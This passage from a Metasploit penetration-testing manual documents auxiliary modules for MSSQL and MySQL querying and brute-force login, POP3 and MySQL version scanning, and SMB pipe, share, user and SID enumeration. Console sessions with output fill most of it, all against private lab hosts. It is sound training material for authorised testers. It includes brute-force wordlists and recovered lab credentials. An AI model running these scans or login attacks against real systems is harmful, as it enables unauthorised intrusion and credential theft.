RPORT 1433 yes The target port
USERNAME sa no The username to authenticate
as
To configure the module, we will set it to look for field names of 'username' and 'password',
along with a known password for the system, and our RHOST value.
msf auxiliary(mssql_idf) > set NAMES username|password
NAMES => username|password
msf auxiliary(mssql_idf) > set PASSWORD password1
PASSWORD => password1
msf auxiliary(mssql_idf) > set RHOST 192.168.1.195
RHOST => 192.168.1.195
msf auxiliary(mssql_idf) > run

406 / 457
Database Schema Table Column Data Type Row Count
======== ====== ============== ===================== ========= =========
======== ====== ============== ===================== ========= =========
msdb dbo sysmail_server username nvarchar 0
msdb dbo backupmediaset is_password_protected bit 0
msdb dbo backupset is_password_protected bit 0
logins dbo userpass username varchar 3
logins dbo userpass password varchar 3
[*] Auxiliary module execution completed
msf auxiliary(mssql_idf) >
As can be seen in the module output, the scanner found our 'logins' database with a
'userpass' table containing username and password columns.
mssql_sql
The "mssql_sql" module allows you to perform SQL queries against a database using
known-good credentials
msf > use auxiliary/admin/mssql/mssql_sql
msf auxiliary(mssql_sql) > show options
Module options (auxiliary/admin/mssql/mssql_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified
username
RHOST yes The target address
RPORT 1433 yes The target port
SQL select @@version no The SQL query to execute
USERNAME sa no The username to authenticate as
To configure this module, we set our PASSWORD and RHOST values, then our desired SQL
command, and let it run.
msf auxiliary(mssql_sql) > set PASSWORD password1
PASSWORD => password1
msf auxiliary(mssql_sql) > set RHOST 192.168.1.195
RHOST => 192.168.1.195
msf auxiliary(mssql_sql) > set SQL use logins;select * from userpass
SQL => use logins;select * from userpass
msf auxiliary(mssql_sql) > run
[*] SQL Query: use logins;select * from userpass

407 / 457
[*] Row Count: 3 (Status: 16 Command: 193)
userid username password
------ -------- --------
1 bjohnson password
2 aadams s3cr3t
3 jsmith htimsj
[*] Auxiliary module execution completed
msf auxiliary(mssql_sql) >
14.1.10 MySQL
mysql_login
The "mysql_login" auxiliary module is a brute-force login tool for MySQL servers.
msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true yes Try blank passwords for all
users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce,
from 0 to 5
PASSWORD no A specific password to
authenticate with
PASS_FILE no File containing passwords,
one per line
RHOSTS yes The target address range or
CIDR identifier
RPORT 3306 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a
credential works for a host
THREADS 1 yes The number of concurrent
threads
USERNAME no A specific username to
authenticate as
USERPASS_FILE no File containing users and
passwords separated by space, one pair per line
USER_FILE no File containing usernames,
one per line
VERBOSE true yes Whether to print output for
all attempts
To configure our scan, we point the module to files containing usernames and passwords,
set our RHOSTS value, and let it run.
msf auxiliary(mysql_login) > set PASS_FILE /tmp/passes.txt
PASS_FILE => /tmp/passes.txt

408 / 457
msf auxiliary(mysql_login) > set RHOSTS 192.168.1.200
RHOSTS => 192.168.1.200
msf auxiliary(mysql_login) > set USER_FILE /tmp/users.txt
USER_FILE => /tmp/users.txt
msf auxiliary(mysql_login) > run
[*] 192.168.1.200:3306 - Found remote MySQL version 5.0.51a
[*] 192.168.1.200:3306 Trying username:'administrator' with password:''
[*] 192.168.1.200:3306 failed to login as 'administrator' with password ''
[*] 192.168.1.200:3306 Trying username:'admin' with password:''
[*] 192.168.1.200:3306 failed to login as 'admin' with password ''
[*] 192.168.1.200:3306 Trying username:'root' with password:''
[*] 192.168.1.200:3306 failed to login as 'root' with password ''
[*] 192.168.1.200:3306 Trying username:'god' with password:''
[*] 192.168.1.200:3306 failed to login as 'god' with password ''
[*] 192.168.1.200:3306 Trying username:'administrator' with password:'root'
[*] 192.168.1.200:3306 failed to login as 'administrator' with password
'root'
[*] 192.168.1.200:3306 Trying username:'administrator' with
password:'admin'
[*] 192.168.1.200:3306 failed to login as 'administrator' with password
'admin'
[*] 192.168.1.200:3306 Trying username:'administrator' with password:'god'
[*] 192.168.1.200:3306 failed to login as 'administrator' with password
'god'
[*] 192.168.1.200:3306 Trying username:'administrator' with
password:'s3cr3t'
[*] 192.168.1.200:3306 failed to login as 'administrator' with password
's3cr3t'
[*] 192.168.1.200:3306 Trying username:'admin' with password:'root'
[*] 192.168.1.200:3306 failed to login as 'admin' with password 'root'
[*] 192.168.1.200:3306 Trying username:'admin' with password:'admin'
[*] 192.168.1.200:3306 failed to login as 'admin' with password 'admin'
[*] 192.168.1.200:3306 Trying username:'admin' with password:'god'
[*] 192.168.1.200:3306 failed to login as 'admin' with password 'god'
[*] 192.168.1.200:3306 Trying username:'admin' with password:'s3cr3t'
[*] 192.168.1.200:3306 failed to login as 'admin' with password 's3cr3t'
[*] 192.168.1.200:3306 Trying username:'root' with password:'root'
[+] 192.168.1.200:3306 - SUCCESSFUL LOGIN 'root' : 'root'
[*] 192.168.1.200:3306 Trying username:'god' with password:'root'
[*] 192.168.1.200:3306 failed to login as 'god' with password 'root'
[*] 192.168.1.200:3306 Trying username:'god' with password:'admin'
[*] 192.168.1.200:3306 failed to login as 'god' with password 'admin'
[*] 192.168.1.200:3306 Trying username:'god' with password:'god'
[*] 192.168.1.200:3306 failed to login as 'god' with password 'god'
[*] 192.168.1.200:3306 Trying username:'god' with password:'s3cr3t'
[*] 192.168.1.200:3306 failed to login as 'god' with password 's3cr3t'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) >
mysql_version
The "mysql_version" module, as its name implies, scans a host or range of hosts to
determine the version of MySQL that is running.

409 / 457
msf > use auxiliary/scanner/mysql/mysql_version
msf auxiliary(mysql_version) > show options
Module options (auxiliary/scanner/mysql/mysql_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
RPORT 3306 yes The target port
THREADS 1 yes The number of concurrent threads
To configure the module, we simply set our RHOSTS and THREADS values and let it run.
msf auxiliary(mysql_version) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(mysql_version) > set THREADS 20
THREADS => 20
msf auxiliary(mysql_version) > run
[*] 192.168.1.200:3306 is running MySQL 5.0.51a-3ubuntu5 (protocol 10)
[*] 192.168.1.201:3306 is running MySQL, but responds with an error:
\x04Host '192.168.1.101' is not allowed to connect to this MySQL server
[*] Scanned 21 of 55 hosts (038% complete)
[*] 192.168.1.203:3306 is running MySQL, but responds with an error:
\x04Host '192.168.1.101' is not allowed to connect to this MySQL server
[*] Scanned 22 of 55 hosts (040% complete)
[*] Scanned 42 of 55 hosts (076% complete)
[*] Scanned 44 of 55 hosts (080% complete)
[*] Scanned 45 of 55 hosts (081% complete)
[*] Scanned 48 of 55 hosts (087% complete)
[*] Scanned 50 of 55 hosts (090% complete)
[*] Scanned 51 of 55 hosts (092% complete)
[*] Scanned 52 of 55 hosts (094% complete)
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_version) >
14.1.11 POP3
pop3_version
The "pop3_version" module, as its name implies, scans a host or range of hosts for POP3
mail servers and determines the version running on them.
msf > use auxiliary/scanner/pop3/pop3_version
msf auxiliary(pop3_version) > show options
Module options (auxiliary/scanner/pop3/pop3_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier

410 / 457
RPORT 110 yes The target port
THREADS 1 yes The number of concurrent threads
This module requires only that we set the RHOSTS and THREADS values then let it run.
msf auxiliary(pop3_version) > set RHOSTS 192.168.1.200-250
RHOSTS => 192.168.1.200-250
msf auxiliary(pop3_version) > set THREADS 20
THREADS => 20
msf auxiliary(pop3_version) > run
[*] Scanned 13 of 51 hosts (025% complete)
[*] 192.168.1.204:110 POP3 +OK Dovecot ready.\x0d\x0a
[*] 192.168.1.219:110 POP3 +OK POP3\x0d\x0a
[*] Scanned 29 of 51 hosts (056% complete)
[*] Scanned 31 of 51 hosts (060% complete)
[*] Scanned 37 of 51 hosts (072% complete)
[*] Scanned 39 of 51 hosts (076% complete)
[*] 192.168.1.224:110 POP3 +OK localhost Cyrus POP3 v2.3.2 server ready
<3017279298.1269446070@localhost>\x0d\x0a
[*] Scanned 51 of 51 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(pop3_version) >
14.1.12 SMB
pipe_auditor
The pipe_auditor scanner will determine what named pipes are available over SMB. In your
information gathering stage, this can provide you with some insight as to some of the
services that are running on the remote system.
msf > use auxiliary/scanner/smb/pipe_auditor
msf auxiliary(pipe_auditor) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
SMBDomain WORKGROUP no The Windows domain to use for
authentication
SMBPass no The password for the specified
username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
msf auxiliary(pipe_auditor) >
To run the scanner, just pass, at a minimum, the RHOSTS value to the module and run it.
msf auxiliary(pipe_auditor) > set RHOSTS 192.168.1.150-160

411 / 457
RHOSTS => 192.168.1.150-160
msf auxiliary(pipe_auditor) > set THREADS 11
THREADS => 11
msf auxiliary(pipe_auditor) > run
[*] 192.168.1.150 - Pipes: \browser
[*] 192.168.1.160 - Pipes: \browser
[*] Scanned 02 of 11 hosts (018% complete)
[*] Scanned 10 of 11 hosts (090% complete)
[*] Scanned 11 of 11 hosts (100% complete)
[*] Auxiliary module execution completed
We can see that running the scanner without credentials does not return a great deal of
information. If, however, you have been provided with credentials as part of a pentest, you
will find that the pipe_auditor scanner returns a great deal more information.
msf auxiliary(pipe_auditor) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(pipe_auditor) > set SMBUser Administrator
SMBUser => Administrator
msf auxiliary(pipe_auditor) > run
[*] 192.168.1.150 - Pipes: \netlogon, \lsarpc, \samr, \browser, \atsvc,
\DAV RPC SERVICE, \epmapper, \eventlog, \InitShutdown, \keysvc, \lsass,
\ntsvcs, \protected_storage, \scerpc, \srvsvc, \trkwks, \wkssvc
[*] Scanned 02 of 11 hosts (018% complete)
[*] 192.168.1.160 - Pipes: \netlogon, \lsarpc, \samr, \browser, \atsvc,
\DAV RPC SERVICE, \epmapper, \eventlog, \InitShutdown, \keysvc, \lsass,
\ntsvcs, \protected_storage, \router, \scerpc, \srvsvc, \trkwks, \wkssvc
[*] Scanned 04 of 11 hosts (036% complete)
[*] Scanned 08 of 11 hosts (072% complete)
[*] Scanned 09 of 11 hosts (081% complete)
[*] Scanned 11 of 11 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(pipe_auditor) >
pipe_dcerpc_auditor
The pipe_dcerpc_auditor scanner will return the DCERPC services that can be accessed via
a SMB pipe.
msf > use auxiliary/scanner/smb/pipe_dcerpc_auditor
msf auxiliary(pipe_dcerpc_auditor) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.150-160 yes The target address range or CIDR
identifier
SMBDomain WORKGROUP no The Windows domain to use for
authentication
SMBPIPE BROWSER yes The pipe name to use (BROWSER)

412 / 457
SMBPass no The password for the specified
username
SMBUser no The username to authenticate as
THREADS 11 yes The number of concurrent threads
msf auxiliary(pipe_dcerpc_auditor) > set RHOSTS 192.168.1.150-160
RHOSTS => 192.168.1.150-160
msf auxiliary(pipe_dcerpc_auditor) > set THREADS 11
THREADS => 11
msf auxiliary(pipe_dcerpc_auditor) > run
The connection was refused by the remote host (192.168.1.153:139).
The connection was refused by the remote host (192.168.1.153:445).
192.168.1.160 - UUID 00000131-0000-0000-c000-000000000046 0.0 OPEN VIA
BROWSER
192.168.1.150 - UUID 00000131-0000-0000-c000-000000000046 0.0 OPEN VIA
BROWSER
192.168.1.160 - UUID 00000134-0000-0000-c000-000000000046 0.0 OPEN VIA
BROWSER
192.168.1.150 - UUID 00000134-0000-0000-c000-000000000046 0.0 OPEN VIA
BROWSER
192.168.1.150 - UUID 00000143-0000-0000-c000-000000000046 0.0 OPEN VIA
BROWSER
192.168.1.160 - UUID 00000143-0000-0000-c000-000000000046 0.0 OPEN VIA
BROWSER
...snip...
smb2
The SMB2 scanner module simply scans the remote hosts and determines if they support
the SMB2 protocol.
msf > use auxiliary/scanner/smb/smb2
msf auxiliary(smb2) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
RPORT 445 yes The target port
THREADS 1 yes The number of concurrent threads
msf auxiliary(smb2) > set RHOSTS 192.168.1.150-165
RHOSTS => 192.168.1.150-165
msf auxiliary(smb2) > set THREADS 16
THREADS => 16
msf auxiliary(smb2) > run
[*] 192.168.1.162 supports SMB 2 [dialect 255.2] and has been online for
618 hours
[*] Scanned 06 of 16 hosts (037% complete)
[*] Scanned 13 of 16 hosts (081% complete)
[*] Scanned 14 of 16 hosts (087% complete)

413 / 457
[*] Scanned 16 of 16 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb2) >
smb_enumshares
The smb_enumshares module, as would be expected, enumerates any SMB shares that are
available on a remote system.
msf > use auxiliary/scanner/smb/smb_enumshares
msf auxiliary(smb_enumshares) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
SMBDomain WORKGROUP no The Windows domain to use for
authentication
SMBPass no The password for the specified
username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
msf auxiliary(smb_enumshares) > set RHOSTS 192.168.1.150-165
RHOSTS => 192.168.1.150-165
msf auxiliary(smb_enumshares) > set THREADS 16
THREADS => 16
msf auxiliary(smb_enumshares) > run
[*] 192.168.1.154:139 print$ - Printer Drivers (DISK), tmp - oh noes!
(DISK), opt - (DISK), IPC$ - IPC Service (metasploitable server (Samba
3.0.20-Debian)) (IPC), ADMIN$ - IPC Service (metasploitable server (Samba
3.0.20-Debian)) (IPC)
Error: 192.168.1.160 Rex::Proto::SMB::Exceptions::ErrorCode The server
responded with error: STATUS_ACCESS_DENIED (Command=37 WordCount=0)
Error: 192.168.1.160 Rex::Proto::SMB::Exceptions::ErrorCode The server
responded with error: STATUS_ACCESS_DENIED (Command=37 WordCount=0)
[*] 192.168.1.161:139 IPC$ - Remote IPC (IPC), ADMIN$ - Remote Admin
(DISK), C$ - Default share (DISK)
Error: 192.168.1.162 Rex::Proto::SMB::Exceptions::ErrorCode The server
responded with error: STATUS_ACCESS_DENIED (Command=37 WordCount=0)
Error: 192.168.1.150 Rex::Proto::SMB::Exceptions::ErrorCode The server
responded with error: STATUS_ACCESS_DENIED (Command=37 WordCount=0)
Error: 192.168.1.150 Rex::Proto::SMB::Exceptions::ErrorCode The server
responded with error: STATUS_ACCESS_DENIED (Command=37 WordCount=0)
[*] Scanned 06 of 16 hosts (037% complete)
[*] Scanned 09 of 16 hosts (056% complete)
[*] Scanned 10 of 16 hosts (062% complete)
[*] Scanned 14 of 16 hosts (087% complete)
[*] Scanned 15 of 16 hosts (093% complete)
[*] Scanned 16 of 16 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_enumshares) >

414 / 457
As you can see, since this is an un-credentialed scan, access is denied a most of the
systems that are probed. Passing user credentials to the scanner will produce much different
results.
msf auxiliary(smb_enumshares) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(smb_enumshares) > set SMBUser Administrator
SMBUser => Administrator
msf auxiliary(smb_enumshares) > run
[*] 192.168.1.161:139 IPC$ - Remote IPC (IPC), ADMIN$ - Remote Admin
(DISK), C$ - Default share (DISK)
[*] 192.168.1.160:139 IPC$ - Remote IPC (IPC), ADMIN$ - Remote Admin
(DISK), C$ - Default share (DISK)
[*] 192.168.1.150:139 IPC$ - Remote IPC (IPC), ADMIN$ - Remote Admin
(DISK), C$ - Default share (DISK)
[*] Scanned 06 of 16 hosts (037% complete)
[*] Scanned 07 of 16 hosts (043% complete)
[*] Scanned 12 of 16 hosts (075% complete)
[*] Scanned 15 of 16 hosts (093% complete)
[*] Scanned 16 of 16 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_enumshares) >
smb_enumusers
The smb_enumusers scanner will connect to each system via the SMB RPC service and
enumerate the users on the system.
msf > use auxiliary/scanner/smb/smb_enumusers
msf auxiliary(smb_enumusers) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
SMBDomain WORKGROUP no The Windows domain to use for
authentication
SMBPass no The password for the specified
username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
msf auxiliary(smb_enumusers) > set RHOSTS 192.168.1.150-165
RHOSTS => 192.168.1.150-165
msf auxiliary(smb_enumusers) > set THREADS 16
THREADS => 16
msf auxiliary(smb_enumusers) > run
[*] 192.168.1.161 XEN-XP-SP2-BARE [ ]

415 / 457
[*] 192.168.1.154 METASPLOITABLE [ games, nobody, bind, proxy, syslog,
user, www-data, root, news, postgres, bin, mail, distccd, proftpd, dhcp,
daemon, sshd, man, lp, mysql, gnats, libuuid, backup, msfadmin, telnetd,
sys, klog, postfix, service, list, irc, ftp, tomcat55, sync, uucp ] (
LockoutTries=0 PasswordMin=5 )
[*] Scanned 05 of 16 hosts (031% complete)
[*] Scanned 12 of 16 hosts (075% complete)
[*] Scanned 15 of 16 hosts (093% complete)
[*] Scanned 16 of 16 hosts (100% complete)
[*] Auxiliary module execution completed
We can see that running the scan without credentials, only the Linux Samba service coughs
up a listing of users. Passing a valid set of credentials to the scanner will enumerate the
users on our other targets.
msf auxiliary(smb_enumusers) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(smb_enumusers) > set SMBUser Administrator
SMBUser => Administrator
msf auxiliary(smb_enumusers) > run
[*] 192.168.1.150 V-XPSP2-SPLOIT- [ Administrator, Guest, HelpAssistant,
SUPPORT_388945a0 ]
[*] Scanned 04 of 16 hosts (025% complete)
[*] 192.168.1.161 XEN-XP-SP2-BARE [ Administrator, Guest, HelpAssistant,
SUPPORT_388945a0, victim ]
[*] 192.168.1.160 XEN-XP-PATCHED [ Administrator, ASPNET, Guest,
HelpAssistant, SUPPORT_388945a0 ]
[*] Scanned 09 of 16 hosts (056% complete)
[*] Scanned 13 of 16 hosts (081% complete)
[*] Scanned 15 of 16 hosts (093% complete)
[*] Scanned 16 of 16 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_enumusers) >
Now that we have passed credentials to the scanner, the Linux box doesn't return the set of
users because the credentials are not valid for that system. This is an example of why it pays
to run a scanner in different configurations.
smb_login
Metasploit's smb_login module will attempt to login via SMB across a provided range of IP
addresses. If you have a database plugin loaded, successful logins will be stored in it for
future reference and usage.
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------

416 / 457
BLANK_PASSWORDS true yes Try blank passwords for all
users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce,
from 0 to 5
PASS_FILE no File containing passwords,
one per line
RHOSTS yes The target address range or
CIDR identifier
RPORT 445 yes Set the SMB service port
SMBDomain WORKGROUP no SMB Domain
SMBPass no SMB Password
SMBUser no SMB Username
STOP_ON_SUCCESS false yes Stop guessing when a
credential works for a host
THREADS 1 yes The number of concurrent
threads
USERPASS_FILE no File containing users and
passwords separated by space, one pair per line
USER_FILE no File containing usernames,
one per line
VERBOSE true yes Whether to print output for
all attempts
You can clearly see that this module has many more options that other auxiliary modules and
is quite versatile. We will first run a scan using the Administrator credentials we 'found'.
msf auxiliary(smb_login) > set RHOSTS 192.168.1.150-165
RHOSTS => 192.168.1.150-165
msf auxiliary(smb_login) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(smb_login) > set SMBUser Administrator
SMBUser => Administrator
msf auxiliary(smb_login) > set THREADS 16
THREADS => 16
msf auxiliary(smb_login) > run
[*] Starting SMB login attempt on 192.168.1.165
[*] Starting SMB login attempt on 192.168.1.153
...snip...
[*] Starting SMB login attempt on 192.168.1.156
[*] 192.168.1.154 - FAILED LOGIN () Administrator : (STATUS_LOGON_FAILURE)
[*] 192.168.1.150 - FAILED LOGIN (Windows 5.1) Administrator :
(STATUS_LOGON_FAILURE)
[*] 192.168.1.160 - FAILED LOGIN (Windows 5.1) Administrator :
(STATUS_LOGON_FAILURE)
[*] 192.168.1.154 - FAILED LOGIN () Administrator : s3cr3t
(STATUS_LOGON_FAILURE)
[-] 192.168.1.162 - FAILED LOGIN (Windows 7 Enterprise 7600) Administrator
: (STATUS_ACCOUNT_DISABLED)
[*] 192.168.1.161 - FAILED LOGIN (Windows 5.1) Administrator :
(STATUS_LOGON_FAILURE)
[+] 192.168.1.150 - SUCCESSFUL LOGIN (Windows 5.1) 'Administrator' :
's3cr3t'

417 / 457
[*] Scanned 04 of 16 hosts (025% complete)
[+] 192.168.1.160 - SUCCESSFUL LOGIN (Windows 5.1) 'Administrator' :
's3cr3t'
[+] 192.168.1.161 - SUCCESSFUL LOGIN (Windows 5.1) 'Administrator' :
's3cr3t'
[*] Scanned 13 of 16 hosts (081% complete)
[*] Scanned 14 of 16 hosts (087% complete)
[*] Scanned 15 of 16 hosts (093% complete)
[*] Scanned 16 of 16 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >
The smb_login module can also be passed a username and password list in order to attempt
to brute-force login attempts across a range of machines.
root@bt:~# cat users.txt
Administrator
dale
chip
dookie
victim
jimmie
root@bt:~# cat passwords.txt
password
god
password123
s00pers3kr1t
s3cr3t
We will use this limited set of usernames and passwords and run the scan again.
msf auxiliary(smb_login) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true yes Try blank passwords for all
users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce,
from 0 to 5
PASS_FILE no File containing passwords,
one per line
RHOSTS yes The target address range or
CIDR identifier
RPORT 445 yes Set the SMB service port
SMBDomain WORKGROUP no SMB Domain
SMBPass no SMB Password
SMBUser no SMB Username
STOP_ON_SUCCESS false yes Stop guessing when a
credential works for a host

418 / 457
THREADS 1 yes The number of concurrent
threads
USERPASS_FILE no File containing users and
passwords separated by space, one pair per line
USER_FILE no File containing usernames,
one per line
VERBOSE true yes Whether to print output for
all attempts
msf auxiliary(smb_login) > set PASS_FILE /root/passwords.txt
PASS_FILE => /root/passwords.txt
msf auxiliary(smb_login) > set USER_FILE /root/users.txt
USER_FILE => /root/users.txt
msf auxiliary(smb_login) > set RHOSTS 192.168.1.150-165
RHOSTS => 192.168.1.150-165
msf auxiliary(smb_login) > set THREADS 16
THREADS => 16
msf auxiliary(smb_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(smb_login) > run
[-] 192.168.1.162 - FAILED LOGIN (Windows 7 Enterprise 7600) Administrator
: (STATUS_ACCOUNT_DISABLED)
[*] 192.168.1.161 - GUEST LOGIN (Windows 5.1) dale :
[*] 192.168.1.161 - GUEST LOGIN (Windows 5.1) chip :
[*] 192.168.1.161 - GUEST LOGIN (Windows 5.1) dookie :
[*] 192.168.1.161 - GUEST LOGIN (Windows 5.1) jimmie :
[+] 192.168.1.150 - SUCCESSFUL LOGIN (Windows 5.1) 'Administrator' :
's3cr3t'
[+] 192.168.1.160 - SUCCESSFUL LOGIN (Windows 5.1) 'Administrator' :
's3cr3t'
[+] 192.168.1.161 - SUCCESSFUL LOGIN (Windows 5.1) 'Administrator' :
's3cr3t'
[+] 192.168.1.161 - SUCCESSFUL LOGIN (Windows 5.1) 'victim' : 's3cr3t'
[+] 192.168.1.162 - SUCCESSFUL LOGIN (Windows 7 Enterprise 7600) 'victim' :
's3cr3t'
[*] Scanned 15 of 16 hosts (093% complete)
[*] Scanned 16 of 16 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >
There are many more options available that you should experiment with to fully familiarize
yourself with this extremely valuable module.
smb_lookupsid
The smb_lookupsid module brute-forces SID lookups on a range of targets to determine
what local users exist the system. Knowing what users exist on a system can greatly speed
up any further brute-force logon attempts later on.
msf > use auxiliary/scanner/smb/smb_lookupsid
msf auxiliary(smb_lookupsid) > show options
Module options:

419 / 457
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
SMBDomain WORKGROUP no The Windows domain to use for
authentication
SMBPass no The password for the specified
username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
msf auxiliary(smb_lookupsid) > set RHOSTS 192.168.1.150-165
RHOSTS => 192.168.1.150-165
msf auxiliary(smb_lookupsid) > set THREADS 16
THREADS => 16
msf auxiliary(smb_lookupsid) > run
[*] 192.168.1.161 PIPE(LSARPC) LOCAL(XEN-XP-SP2-BARE - 5-21-583907252-
1801674531-839522115) DOMAIN(HOTZONE - )
[*] 192.168.1.154 PIPE(LSARPC) LOCAL(METASPLOITABLE - 5-21-1042354039-
2475377354-766472396) DOMAIN(WORKGROUP - )
[*] 192.168.1.161 USER=Administrator RID=500
[*] 192.168.1.154 USER=Administrator RID=500
[*] 192.168.1.161 USER=Guest RID=501
[*] 192.168.1.154 USER=nobody RID=501
[*] Scanned 04 of 16 hosts (025% complete)
[*] 192.168.1.154 GROUP=Domain Admins RID=512
